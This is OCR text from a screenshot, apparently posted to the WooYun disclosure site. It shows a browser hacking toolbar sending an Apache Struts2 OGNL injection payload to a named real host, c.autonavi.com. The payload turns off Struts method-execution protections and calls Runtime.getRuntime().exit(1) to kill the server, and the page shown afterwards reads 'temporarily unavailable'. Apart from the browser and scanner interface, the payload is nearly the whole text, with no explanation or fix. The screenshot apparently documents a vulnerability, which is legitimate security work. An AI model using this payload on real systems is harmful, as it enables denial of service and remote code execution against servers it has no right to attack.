 The page is temporarily unavailable - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
The page is temporarily unavailable
c.autonavi.com/club/phone/findphones.action?(' 百度 <Ctrl+K
火狐官方站点 访问最多 新手上路 Windows Media Windows 免费 Hotmail 自定义链接 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://c.autonavi.com:80//club/phone/findphones.action?('\u0023_memberAccess[\'allowStaticMethodAccess
\']')(meh)=true&(aaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')(\u0023foo
\u003dnew%20java.lang.Boolean("false")))&(asdf)(('\u0023rt.exit(1)')(\u0023rt
\u003d@java.lang.Runtime@getRuntime()))=1
Enable Post data Enable Referrer
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
The page you are looking for is temporarily unavailable.
Please try again later.
www.wooyun.org